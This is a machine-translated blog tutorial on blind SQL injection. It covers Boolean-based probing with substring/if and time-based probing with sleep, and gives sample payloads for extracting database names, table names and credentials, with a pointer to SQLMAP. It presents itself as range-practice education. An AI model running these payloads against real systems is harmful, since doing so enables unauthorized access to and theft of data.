当前位置:网站首页>SQL injection for Web Security (3)
SQL injection for Web Security (3)
2022-06-26 16:54:00 【Global variable Global】
The article explains in detail web Safety SQL Inject , Through more in-depth grasp of the content in the text SQL Principle and detection method of injection , So it can be better used in penetration test ; The content of the text is compiled by personal understanding , If there is any mistake , Bosses do not spray , Personal skills are not good ; Any technique mentioned in this article comes from range practice , For reference only , Do not use the related technology in the article to engage in illegal testing , If all the adverse consequences caused by this have nothing to do with the author of the article .
web Safety SQL Inject ( 3、 ... and )
Blind Injection
Database information is not displayed in the page , Generally, only right and wrong content will be displayed .
principle
Boolean blind injection is mainly through substring This function is used to judge , To get the library name 、 Table names and more sensitive data .
This function is mainly used for the number of digits of a value .
select substring('longwaer',1,4)

Here you can see that before taking out 4 The value of a , So in this position we can put MySQL The built-in functions of the , Data can also be obtained .
SELECT substring(database(),1,1)

Then we use the extracted value if Make a judgment , You can successfully obtain sensitive information .
select if(substring(database(),1,1)='d',1,0)
select if(substring(database(),1,1)='v',1,0)
It can be seen that when we get the correct data first in the database , Will return 1, When we get errors , Will return 0

So after we understand the principle , Then do code analysis .
The code analysis
Here I describe some mistakes in the picture , Is that the input parameter is greater than 0, And this value exists , Return to exist , The value entered does not exist , Return to nonexistence .
Through code analysis , If we use the previous statement to get the data , The page will not have any data returned .
Blind injection can be judged in two ways , Return to a different page , To judge , It is called Boolean blind injection ; Judge by delay , It is called delayed injection .
Boolean blind injection
In this way, we can also use the previous judgment method to judge whether there is injection on the page .

1' and '1'='1
1' and '1'='2
Judge by different prompts on the page .
Here we can also use if To judge .
1' and if(1=1,1,0)# 1' and if(1=2,1,0)#

Because using federated queries , Unable to get data , So we can use substring This function is used to judge . So as to obtain sensitive data .
1' and if(SUBSTRING(database(),1,1)='d',1,0)# 1' and if(SUBSTRING(database(),1,1)='v',1,0)#


In this way, we can get the library names in turn , Table name , And sensitive data such as account passwords . The speed of manual operation is slow , So we can use burp Or write a script to run out the data we need .
This is when we have echo , You can judge by the inconsistency of the prompt information on the page , But if we don't echo , You need to use delayed injection to test .
Delay Injection
When there is no prompt on the page , You need this way to test .
1' and sleep(5)#

When no information is echoed , We can obtain the database length by the following methods , Determine by the time of execution .
1' and if(length(database())<5,sleep(5),0)--

When such blind injection without echo is found , Compatible SQLMAP Tools to use together , So as to quickly obtain sensitive information .
边栏推荐
- 108. simple chat room 11: realize client group chat
- Count the number of each vowel letter in the string
- day10每日3题(2):统计最大组的数目
- proxy
- Web3 decentralized storage ecological landscape
- Find out the maximum value of each column element of NxN matrix and store it in the one-dimensional array indicated by formal parameter B in order
- Redis OM . Net redis object mapping framework
- 板卡的分级调试经验
- Web3去中心化存储生态图景
- Least squares system identification class II: recursive least squares
猜你喜欢

Fire evacuation and self rescue... This safety production and fire training is full!

TCP congestion control details | 1 summary

Gui+sqlserver examination system

Qt 5.9.8 安装教程

Leetcode 1169. 查询无效交易(如果数据量不大,这种题还是得暴力枚举解决)

Teach you to learn dapr - 2 Must know concept
Teach you to learn dapr - 6 Publish subscription

防火 疏散 自救…这场安全生产暨消防培训干货满满!

Teach you to learn dapr - 1 The era of net developers

The first open source MySQL HTAP database in China will be released soon, and the three highlights will be notified in advance
随机推荐
Count the number of each vowel letter in the string
Day10 daily 3 questions (2): count the number of the largest groups
Introduction to minimal API
Some instance methods of mono
Teach you to learn dapr - 6 Publish subscription
Discussion: the next generation of stable coins
JS tutorial - printing stickers / labels using the electronjs desktop application
我把它当副业月入3万多,新手月入过万的干货分享!
JS tutorial using electron JS build native desktop application ping pong game
Fgetc() reads content from file
进军AR领域,这一次罗永浩能成吗?
Multiply the values of the upper triangular elements of the array by M
Dialogue with the senior management of Chang'an Mazda, new products will be released in Q4, and space and intelligence will lead the Japanese system
Web3 decentralized storage ecological landscape
No manual prior is required! HKU & Tongji & lunarai & Kuangshi proposed self supervised visual representation learning based on semantic grouping, which significantly improved the tasks of target dete
Set up your own website (16)
Leetcode 1169. Query invalid transactions (if the amount of data is small, this problem still needs to be solved by violent enumeration)
Programmer interview guide - self introduction
安信证券排名第几位?开户安全吗?
知道这几个命令让你掌握Shell自带工具
